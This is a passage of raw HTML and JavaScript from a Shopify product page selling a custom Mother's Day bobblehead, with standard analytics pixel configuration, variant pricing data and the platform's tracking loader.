e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":74.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729444900","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":83.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729477668","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":93.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729510436","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":83.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729543204","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":82.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729575972","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":102.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729608740","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":82.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729641508","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729674276","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":101.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729707044","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729739812","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729772580","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":110.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729805348","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729838116","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729870884","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":109.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729903652","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729936420","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635729969188","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","vendor":"BobbleGifts","id":"7266870100004","untranslatedTitle":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","url":"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","type":"1 Person"},"id":"40635730001956","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"sku":"BG624","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Mom Bobblehead In Sportswear Mother's Day Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"7266870100004\",\"untranslatedTitle\":\"Custom Mom Bobblehead In Sportswear Mother's Day Gift\",\"url\":\"\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift\",\"type\":\"1 Person\"},\"id\":\"40635729444900\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554\"},\"sku\":\"BG624\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7266870100004,"gid":"gid:\/\/shopify\/Product\/7266870100004","vendor":"BobbleGifts","type":"1 Person","handle":"custom-mom-bobblehead-in-sportswear-mothers-day-gift","variants":[{"id":40635729444900,"price":7400,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG624"},{"id":40635729477668,"price":8300,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG624"},{"id":40635729510436,"price":9300,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG624"},{"id":40635729543204,"price":8300,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG624"},{"id":40635729575972,"price":8200,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG624"},{"id":40635729608740,"price":10200,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG624"},{"id":40635729641508,"price":8200,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG624"},{"id":40635729674276,"price":9100,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG624"},{"id":40635729707044,"price":10100,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG624"},{"id":40635729739812,"price":9100,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG624"},{"id":40635729772580,"price":10000,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG624"},{"id":40635729805348,"price":11000,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG624"},{"id":40635729838116,"price":9000,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG624"},{"id":40635729870884,"price":9900,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG624"},{"id":40635729903652,"price":10900,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG624"},{"id":40635729936420,"price":9900,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG624"},{"id":40635729969188,"price":10800,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG624"},{"id":40635730001956,"price":11800,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG624"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7266870100004,"requestId":"2ce07e15-9e39-4cb8-84c1-dd15401dcdab-1769657933"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"b45ac8fc-c58e-401e-9442-1d3030abc931"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7266870100004,"requestId":"2ce07e15-9e39-4cb8-84c1-dd15401dcdab-1769657933","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
